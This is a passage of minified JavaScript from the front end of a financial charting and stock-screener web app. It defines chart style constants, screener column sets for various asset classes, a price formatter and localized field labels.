STATUS_NO_BARS:()=>g,STATUS_OFFLINE:()=>s,STATUS_PULSE:()=>p,STATUS_READY:()=>c,STATUS_REPLAY:()=>v,STATUS_RESOLVING:()=>a,STATUS_SNAPSHOT:()=>u,STATUS_UNSUPPORTED_RESOLUTION:()=>b,STYLE_AREA:()=>E,STYLE_BARS:()=>k,STYLE_BASELINE:()=>L,STYLE_CANDLES:()=>x,STYLE_COLUMNS:()=>B,STYLE_HEIKEN_ASHI:()=>$,STYLE_HILO:()=>R,STYLE_HLC_AREA:()=>W,STYLE_HLC_BARS:()=>V,STYLE_HOLLOW_CANDLES:()=>P,STYLE_KAGI:()=>F,STYLE_LINE:()=>T,STYLE_LINE_WITH_MARKERS:()=>O,STYLE_PB:()=>D,STYLE_PNF:()=>A,STYLE_RANGE:()=>I,STYLE_RENKO:()=>M,STYLE_SHORT_NAMES:()=>U,STYLE_STEPLINE:()=>N,SYMBOL_STRING_DATA:()=>j,chartStylesWithAttachedStudies:()=>q,isChartStyleStudyInfoComplex:()=>H,seriesLoadingStatuses:()=>S,seriesReadyStatuses:()=>w});var i=o(175468),n=o(735685),r=o(353887);const s=0,a=1,l=2,c=3,d=4,u=5,h=6,p=7,_=8,m=9,g=10,v=11,f=12,y=13,b=14,w=new Set([3,6,7,8,9,11]),S=new Set([1,2]),C={[s]:"connecting",[a]:"loading",[l]:"loading",[c]:"realtime",[d]:"invalid",[u]:"snapshot",[h]:"endofday",[p]:"endofday",[_]:"delayed",[m]:"delayed_streaming",[g]:"forbidden",[v]:"replay",[f]:"error",[y]:"calculation_error",[b]:"unsupported_resolution"},k=0,x=1,T=2,E=3,M=4,F=5,A=6,D=7,$=8,P=9,L=10,I=11,R=12,B=13,O=14,N=15,W=16,V=21,U={0:"bar",1:"candle",9:"hollowCandle",2:"line",14:"lineWithMarkers",15:"stepline",3:"area",16:"hlcArea",4:"renko",7:"pb",5:"kagi",6:"pnf",8:"ha",10:"baseline",11:"range",12:"hilo",13:"column",17:"volFootprint",18:"tpo",19:"volCandles",20:"svp",21:"hlcBars"};function H(e){return"variants"in e}const z=[{type:n.studyTpoPreriodicId,basicStudyVersion:104},{type:n.studyTpoSessionsId,basicStudyVersion:104}],j={4:{type:"BarSetRenko@tv-prostudies",basicStudyVersion:73},7:{type:"BarSetPriceBreak@tv-prostudies",basicStudyVersion:34},5:{type:"BarSetKagi@tv-prostudies",basicStudyVersion:73},6:{type:"BarSetPnF@tv-prostudies",basicStudyVersion:73},8:{type:"BarSetHeikenAshi@tv-basicstudies",basicStudyVersion:60},11:{type:"BarSetRange@tv-basicstudies",basicStudyVersion:72},17:{type:i.studyVolFootprintId,basicStudyVersion:104},18:{variants:z,selector:e=>{const t=e;return"Day"===t.period&&1===t.periodsNum?z[1]:z[0]}},20:{type:r.studyVbPSessionsId,basicStudyVersion:126}},q=[17,18,20]},735685:(e,t,o)=>{"use strict";o.d(t,{studyTpoPreriodicId:()=>i,studyTpoSessionsId:()=>n});const i="TPOPeriodic@tv-volumebyprice",n="TPOSessions@tv-volumebyprice"},175468:(e,t,o)=>{"use strict";o.d(t,{studyVolFootprintId:()=>i});const i="Footprint@tv-volumebyprice"},353887:(e,t,o)=>{"use strict";o.d(t,{studyVbPSessionsId:()=>i});const i="VbPSessions@tv-volumebyprice"},132925:(e,t,o)=>{"use strict";o(235389),o(744404);var i=o(673747),n=o(62802),r=(o(7742),o(384619),o(650151)),s=o(650401),a=o(351079),l=o(23580),c=o(952598);var d,u,h=o(105035),p=o(444372);!function(e){e.Bonds="bonds",e.Cfd="cfd",e.ContinuousFutures="continuous_futures",e.Crypto="crypto",e.CryptoBySymbol="crypto_by_symbol",e.CryptoMkt="crypto_mkt",e.CryptoMktBySymbol="crypto_mkt_by_symbol",e.Currency="currency",e.Forex="forex",e.Futures="futures",e.Industry="industry",e.PostMarket="post_market",
e.PreMarket="pre_market",e.Sector="sector",e.Stock="stock",e.StockCompact="stock_compact"}(d||(d={})),function(e){e.BaseCurrencyLogoId="base_currency_logoid",e.Change="change",e.Country="country",e.CurrencyLogoId="currency_logoid",e.Description="description",e.Industry="industry",e.LogoId="logoid",e.Name="name",e.Performance1M="Perf.1M",e.Performance3M="Perf.3M",e.Performance6M="Perf.6M",e.PerformanceW="Perf.W",e.PerformanceY="Perf.Y",e.PerformanceYTD="Perf.YTD",e.Sector="sector"}(u||(u={}));const _=[{id:"overview",title:p.t(null,void 0,o(15797)),screenerTypeContent:{stock:{stock:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees",u.Sector,"description","type"],_sector:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees","industry","description","type"]},forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","bid","ask","high","low","Recommend.All","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","24h_vol|5","24h_vol_change|5","Recommend.All","exchange","description"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"market_cap_calc","market_cap_diluted_calc","close","total_shares_outstanding","total_shares_diluted","total_value_traded","change"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","Recommend.All","exchange","description"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","close","change","change_abs","high","low","volume","Recommend.All","description"],futures:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],continuous_futures:[u.LogoId,u.Name,"expiration","close","change","change_abs","high","low","Recommend.All","description"],cfd:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],sector:["description","market_cap_basic","dividend_yield_recent","change","volume","elements","basic_elements"],industry:["description","market_cap_basic","dividend_yield_recent","change","volume",u.Sector,"elements"],currency:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],bonds:[u.LogoId,u.Name,"coupon","maturity_date","close","change","change_abs","high","low","Recommend.All","description"],pre_market:[u.LogoId,u.Name,"premarket_close","premarket_change_abs","premarket_change","premarket_volume","premarket_gap","close","change","volume","market_cap_basic"],post_market:[u.LogoId,u.Name,"postmarket_close","postmarket_change_abs","postmarket_change","postmarket_volume","close","change","volume","market_cap_basic"]},content:[],
screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"performance",title:p.t(null,void 0,o(970074)),screenerTypeContent:{stock:[u.LogoId,u.Name,"description","type","change.1","change.5","change.15","change.60","change.240","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","beta_1_year","Volatility.D"],futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],continuous_futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],cfd:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],sector:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],industry:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],currency:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],bonds:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoBySymbol,d.CryptoMktBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"extended_hours",title:p.t(null,void 0,o(832349)),content:[u.LogoId,u.Name,"description","premarket_close","premarket_change","premarket_gap","premarket_volume","close","change","volume","postmarket_close","postmarket_change","postmarket_volume","Recommend.All","market_cap_basic"],screeners:[d.Stock],showOnWidget:!1},{id:"valuation",title:p.t(null,void 0,o(201884)),
content:[u.LogoId,u.Name,"description","type","close","market_cap_basic","price_earnings_ttm","price_revenue_ttm","earnings_per_share_basic_ttm","last_annual_eps","enterprise_value_ebitda_ttm","enterprise_value_fq","total_shares_outstanding_fundamental"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"dividends",title:p.t(null,void 0,o(137260)),content:[u.LogoId,u.Name,"description","type","close","dividend_yield_recent","dividends_paid","dps_common_stock_prim_issue_fy"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"margins",title:p.t(null,{context:"screener"},o(113262)),content:[u.LogoId,u.Name,"description","type","gross_margin","operating_margin","pre_tax_margin","after_tax_margin"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"income_statement",title:p.t(null,void 0,o(558462)),content:[u.LogoId,u.Name,"description","type","basic_eps_net_income","earnings_per_share_basic_ttm","earnings_per_share_diluted_ttm","ebitda","gross_profit_fq","gross_profit","total_revenue","last_annual_eps","last_annual_revenue","net_income"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"balance_sheet",title:p.t(null,void 0,o(902524)),content:[u.LogoId,u.Name,"description","type","current_ratio","debt_to_equity","net_debt","quick_ratio","total_assets","total_debt","total_current_assets"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"oscillators",title:p.t(null,void 0,o(749128)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],cfd:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],
currency:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],bonds:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"moving_averages",title:p.t(null,void 0,o(61980)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],cfd:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],currency:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],bonds:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0}],m=[u.LogoId,"name","market_cap_basic","earnings_per_share_forecast_next_fq","earnings_per_share_fq","eps_surprise_fq","eps_surprise_percent_fq","revenue_forecast_next_fq","revenue_fq","earnings_release_next_date","earnings_release_next_calendar_date","earnings_release_next_time","description","type"];function g(e){const t={screenerType:d.Stock,markets:["stock"],isCompact:!1,subtype:"",isOnWidget:!1};let o=_;const i=Object.assign(t,e),{screenerType:n,isCompact:s,subtype:a,isOnWidget:l}=i,{markets:c}=i;return o=o.filter((e=>{if(n===d.Stock){const t=s?`${n}_compact`:n;return e.screeners.includes(t)}return e.screeners.includes(n)})),l&&(o=o.filter((e=>!0===e.showOnWidget))),o.forEach((e=>{if(void 0!==e.screenerTypeContent){const o=e.screenerTypeContent[(0,r.ensureDefined)(n)]||e.screenerTypeContent.stock;if(t=o,Array.isArray(t))e.content=(0,
r.ensureDefined)(o);else{const t=Object.keys(o),i=c.reduce(((e,t)=>(e.push(`${(0,r.ensureDefined)(t)}_${(0,r.ensureDefined)(a)}`),e.push(`${(0,r.ensureDefined)(a)}`),e.push((0,r.ensureDefined)(t)),e)),[]),n=function(e,t){for(const o of e)if(t.includes(o))return o;return"stock"}([...new Set(i)],t);e.content=o[n]}}var t;l&&(e.content=e.content.filter((e=>"description"!==e)))})),o}var v=o(781635);var f=o(536794),y=o(276536),b=o(761637),w=o(698582),S=o(235614),C=o(754032),k=o(866893);var x=o(804805);const T=new RegExp(/0+$/);class E extends w.PriceFormatter{constructor(e={}){if(void 0!==e.fractional)throw new Error("Fractional should not be used with this formatter");super(e)}format(e,t={}){const{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n}=t,r=e.toString(),s=(0,x.getNumberFormat)(this._ignoreLocaleNumberFormat||n);if(-1!==r.indexOf("e-")){const e=r.split("e-"),t=Number(e[0]),o=Number(e[1]);return this._fractionalLength&&o>this._fractionalLength+1?`0${s.decimalSign}00`:`${t<0?"−":""}0${s.decimalSign}${"0".repeat(o-1)}${Math.abs(Math.round(t))}`}{let t=super.format(e,{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n});t.includes("e")||(t=t.replace(T,""));const[r,a]=t.split(s.decimalSign);return a&&a.length>=2?t:`${r}${s.decimalSign}${((a||"")+"00").substring(0,2)}`}}}var M=o(719240),F=o(890172),A=o(720393),D=o(877162);const $=(0,o(815382).getScreenerIntervals)(),P="1D";function L(e){return $.find((t=>t.id===e))}function I(e,t){if(e=function(e){if(Qe[e]&&Qe[e].alias)return Qe[e].alias;return e}(e),/(change|change_abs).\d{1,3}/.test(e)||Qe[e]&&Qe[e].useDefaultTimeIntervalFromFieldName)return e.replace(".","|");if(!t||t===P||Qe[e]&&Qe[e].useDefaultTimeInterval)return e;const o=L(t);if(o){const t=o.value||"";if(Qe[e]&&Qe[e].customResolutions){const o=Qe[e].customResolutions;if(t&&-1!==o.indexOf(t.toString()))return`${e}|${t}`}}return e}var R=o(813786),B=o(885148);const O={common:["common","foreign-issuer"],stock:["common"],dr:["","foreign-issuer"],preferred:["preferred"],fund:["fund"],structured:[""],spot:["spot"],futures:["futures"]},N={closedend:["closedend"],etf:["etf","etf,odd","etf,otc","etf,cfd"],etn:["etn"],mutual:["mutual"],reit:["reit","reit,cfd","trust,reit"],trust:["trust"],unit:["unit"]},W={perpetual:["perpetual"]};function V(e){let t=[],o=[];if(Array.isArray(e))for(const i of e){const[e,n]=H(i);t=[...t,...e],o=[...o,...n]}else[t,o]=H(e);return o=[...new Set(o)],t.length&&o.length?[z("type",t),z("subtype",o)]:t.length?[z("type",t)]:[z("subtype",o)]}function U(e){const t=[],o=[].concat(e);for(const e of o)j(e)&&t.push({left:"type",operation:"in_range",right:O[e]}),q(e)&&t.push({left:"typespecs",operation:"has",right:W[e]});return{filter2Flag:!0,filter2AndPart:t,filter:[]}}function H(e){let t=[],o=[];return"etn"===e?[["structured"],["etn"]]:(!function(e){return e in N}(e)?!function(e){return"common"===e||"preferred"===e||"stock"===e}(e)?j(e)?(t=[e],o=O[e]):t=[e]:(t.push("stock"),o=O[e]):(t.push("fund"),o=N[e]),[t,o])}function z(e,t){const o=(0,B.uniq)(t),i=1===o.length;return{left:e,
operation:i?"equal":"in_range",right:i?o[0]:o}}function j(e){return e in O}function q(e){return e in W}var X=o(640775);const K={name:[p.t(null,void 0,o(905791)),p.t(null,void 0,o(905791))],description:[p.t(null,void 0,o(178734)),p.t(null,void 0,o(178734))],country:[p.t(null,void 0,o(899937)),p.t(null,void 0,o(899937))],type:[p.t(null,void 0,o(356994)),p.t(null,void 0,o(356994))],after_tax_margin:[p.t(null,void 0,o(341051)),p.t(null,void 0,o(134673))],average_volume:[p.t(null,void 0,o(628963)),p.t(null,void 0,o(117230))],average_volume_30d_calc:[p.t(null,void 0,o(268637)),p.t(null,void 0,o(807239))],average_volume_60d_calc:[p.t(null,void 0,o(223169)),p.t(null,void 0,o(125190))],average_volume_90d_calc:[p.t(null,void 0,o(788255)),p.t(null,void 0,o(914334))],basic_eps_net_income:[p.t(null,void 0,o(489047)),p.t(null,void 0,o(736802))],beta_1_year:[p.t(null,void 0,o(169390)),p.t(null,void 0,o(36761))],beta_3_year:[p.t(null,void 0,o(851574)),p.t(null,void 0,o(671421))],beta_5_year:[p.t(null,void 0,o(89590)),p.t(null,void 0,o(395916))],candlestick:[p.t(null,{context:"candlestick_pattern"},o(928137)),p.t(null,{context:"candlestick_pattern"},o(928137))],current_ratio:[p.t(null,void 0,o(766730)),p.t(null,void 0,o(107179))],debt_to_assets:[p.t(null,void 0,o(163207)),p.t(null,void 0,o(163207))],debt_to_equity:[p.t(null,void 0,o(800007)),p.t(null,void 0,o(239308))],dividends_paid:[p.t(null,void 0,o(938878)),p.t(null,void 0,o(920332))],dividends_per_share_fq:[p.t(null,void 0,o(163627)),p.t(null,void 0,o(373181))],dividends_yield:[p.t(null,void 0,o(883408)),p.t(null,void 0,o(864771))],dividend_yield_recent:[p.t(null,void 0,o(883408)),p.t(null,void 0,o(864771))],dps_common_stock_prim_issue_fy:[p.t(null,void 0,o(712578)),p.t(null,void 0,o(411231))],earnings_per_share_basic_ttm:[p.t(null,void 0,o(519391)),p.t(null,void 0,o(986366))],earnings_per_share_diluted_ttm:[p.t(null,void 0,o(748754)),p.t(null,void 0,o(748754))],earnings_per_share_forecast_next_fq:[p.t(null,void 0,o(39889)),p.t(null,void 0,o(603058))],earnings_per_share_fq:[p.t(null,void 0,o(812577)),p.t(null,void 0,o(812577))],earnings_release_date:[p.t(null,void 0,o(352969)),p.t(null,void 0,o(352969))],earnings_release_next_date:[p.t(null,void 0,o(167826)),p.t(null,void 0,o(167826))],ebitda:[p.t(null,void 0,o(740969)),p.t(null,void 0,o(226413))],enterprise_value_ebitda_ttm:[p.t(null,void 0,o(288529)),p.t(null,void 0,o(501179))],enterprise_value_fq:[p.t(null,void 0,o(661975)),p.t(null,void 0,o(822893))],exchange:[p.t(null,void 0,o(786905)),p.t(null,void 0,o(786905))],free_cash_flow_margin_fy:[p.t(null,void 0,o(441415)),p.t(null,void 0,o(441415))],free_cash_flow_margin_ttm:[p.t(null,void 0,o(829593)),p.t(null,void 0,o(829593))],gross_margin:[p.t(null,void 0,o(411483)),p.t(null,void 0,o(821671))],gross_profit:[p.t(null,void 0,o(778480)),p.t(null,void 0,o(778480))],gross_profit_fq:[p.t(null,void 0,o(221872)),p.t(null,void 0,o(221872))],index:[p.t(null,void 0,o(223051)),p.t(null,void 0,o(223051))],industry:[p.t(null,void 0,o(407727)),p.t(null,void 0,o(407727))],
last_annual_eps:[p.t(null,void 0,o(2650)),p.t(null,void 0,o(2650))],last_annual_revenue:[p.t(null,void 0,o(545657)),p.t(null,void 0,o(355630))],long_term_capital:[p.t(null,void 0,o(239426)),p.t(null,void 0,o(239426))],market_cap_basic:[p.t(null,void 0,o(361460)),p.t(null,void 0,o(217839))],market_cap_calc:[p.t(null,void 0,o(361460)),p.t(null,void 0,o(217839))],market_cap_diluted_calc:[p.t(null,void 0,o(769911)),p.t(null,void 0,o(317812))],net_debt:[p.t(null,void 0,o(76272)),p.t(null,void 0,o(27693))],net_income:[p.t(null,void 0,o(477692)),p.t(null,void 0,o(364491))],number_of_employees:[p.t(null,void 0,o(715223)),p.t(null,void 0,o(731116))],number_of_shareholders:[p.t(null,void 0,o(541984)),p.t(null,void 0,o(40908))],open_price:[p.t(null,void 0,o(351870)),p.t(null,void 0,o(16610))],operating_margin:[p.t(null,void 0,o(767772)),p.t(null,void 0,o(858851))],pre_tax_margin:[p.t(null,void 0,o(846426)),p.t(null,void 0,o(610956))],preferred_dividends:[p.t(null,void 0,o(709820)),p.t(null,void 0,o(329378))],prev_close_price:[p.t(null,void 0,o(764205)),p.t(null,void 0,o(363861))],price_52_week_high:[p.t(null,void 0,o(606619)),p.t(null,void 0,o(819159))],price_52_week_low:[p.t(null,void 0,o(65925)),p.t(null,void 0,o(357308))],price_book_ratio:[p.t(null,void 0,o(673639)),p.t(null,void 0,o(238173))],price_earnings_ttm:[p.t(null,void 0,o(809147)),p.t(null,void 0,o(371257))],price_percent_change_1_week:[p.t(null,void 0,o(794236)),p.t(null,void 0,o(421792))],price_percent_change_4_week:[p.t(null,void 0,o(994378)),p.t(null,void 0,o(250273))],price_percent_change_52_week:[p.t(null,void 0,o(918584)),p.t(null,void 0,o(979905))],price_revenue_ttm:[p.t(null,void 0,o(839605)),p.t(null,void 0,o(987202))],price_sales_ratio:[p.t(null,void 0,o(97257)),p.t(null,void 0,o(227203))],quick_ratio:[p.t(null,void 0,o(485571)),p.t(null,void 0,o(633399))],return_of_invested_capital_percent_ttm:[p.t(null,void 0,o(38840)),p.t(null,void 0,o(343773))],return_on_assets:[p.t(null,void 0,o(270789)),p.t(null,void 0,o(307859))],return_on_equity:[p.t(null,void 0,o(181306)),p.t(null,void 0,o(310165))],return_on_invested_capital:[p.t(null,void 0,o(156309)),p.t(null,void 0,o(343773))],revenue_per_employee:[p.t(null,void 0,o(674129)),p.t(null,void 0,o(137709))],sector:[p.t(null,void 0,o(99804)),p.t(null,void 0,o(99804))],submarket:[p.t(null,void 0,o(183913)),p.t(null,void 0,o(183913))],is_primary:[p.t(null,void 0,o(279362)),p.t(null,void 0,o(279362))],active_symbol:[p.t(null,void 0,o(597284)),p.t(null,void 0,o(597284))],eps_surprise_fq:[p.t(null,void 0,o(571858)),p.t(null,void 0,o(571858))],eps_surprise_percent_fq:[p.t(null,void 0,o(323939)),p.t(null,void 0,o(323939))],total_assets:[p.t(null,void 0,o(358964)),p.t(null,void 0,o(104760))],total_capital:[p.t(null,void 0,o(719353)),p.t(null,void 0,o(555440))],total_current_assets:[p.t(null,void 0,o(339010)),p.t(null,void 0,o(424391))],total_debt:[p.t(null,void 0,o(577126)),p.t(null,void 0,o(671507))],total_revenue:[p.t(null,void 0,o(307726)),p.t(null,void 0,o(278031))],
total_liabilities_fy:[p.t(null,void 0,o(87517)),p.t(null,void 0,o(295707))],total_liabilities_fq:[p.t(null,void 0,o(220145)),p.t(null,void 0,o(532064))],total_shares_outstanding_fundamental:[p.t(null,void 0,o(96234)),p.t(null,void 0,o(288368))],volume:[p.t(null,void 0,o(937644)),p.t(null,{context:"study"},o(424261))],relative_volume:[p.t(null,void 0,o(963851)),p.t(null,void 0,o(297458))],relative_volume_at_time:[p.t(null,void 0,o(78742)),p.t(null,void 0,o(181743))],change_abs:[p.t(null,void 0,o(537276)),p.t(null,void 0,o(762888))],change:[p.t(null,void 0,o(923599)),p.t(null,void 0,o(335137))],"change.1":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(120468))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(120468))})],"change_abs.1":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(120468))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(120468))})],"change.5":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(576515))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(576515))})],"change_abs.5":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(576515))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(576515))})],"change.15":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(208608))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(208608))})],"change_abs.15":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(208608))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(208608))})],"change.60":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(336157))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(336157))})],"change_abs.60":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(336157))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(336157))})],"change.240":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(690755))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(690755))})],"change_abs.240":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(690755))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(690755))})],"change.1W":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(189696))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(189696))})],"change_abs.1W":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(189696))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(189696))})],"change.1M":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(333493))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(333493))})],"change_abs.1M":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(333493))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(333493))})],currency:[p.t(null,void 0,o(79899)),p.t(null,void 0,o(79899))],pre_change:[p.t(null,void 0,o(796768)),p.t(null,void 0,o(353211))],
